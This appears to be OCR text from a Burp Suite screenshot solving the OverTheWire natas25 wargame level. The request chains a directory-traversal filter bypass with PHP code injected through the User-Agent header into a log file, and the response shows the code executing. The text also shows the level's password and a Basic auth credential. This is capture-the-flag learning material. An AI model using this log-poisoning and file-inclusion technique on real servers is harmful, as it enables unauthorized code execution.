 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Early Warning Services [9 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://natas25.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET /?lang=../.../...//logs/natas25_2b41rpbfv97b3f3ifnd4qi84f2.log HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: <?php global $__MSG; $__MSG='oh damn!'; ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=2b41rpbfv97b3f3ifnd4qi84f2
Authorization: Basic
bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script
src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas25", "pass":
"GHF6X7YwACaYYssHVY05cFq83hRktl4c" };</script></head>
<body>
<h1>natas25</h1>
<div id="content">
<div align="right">
<form>
<select name='lang' onchange='this.form.submit()'>
<option>language</option>
<option>en</option><option>de</option></select>
</form>
</div>
[23.03.2017 00::41:21]  "Directory traversal attempt! fixing request."
<br />
<b>Notice</b>:  Undefined variable: __GREETING in
<b>/var/www/natas/natas25/index.php</b> on line <b>80</b><br />
<h2></h2><p align="justify">oh damn!<br />
<b>Notice</b>:  Undefined variable: __FOOTER in
<b>/var/www/natas/natas25/index.php</b> on line <b>82</b><br />
<div align="right"><h6></h6><div><p>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > oh damn 1 match
Done 1,776 bytes | 206 millis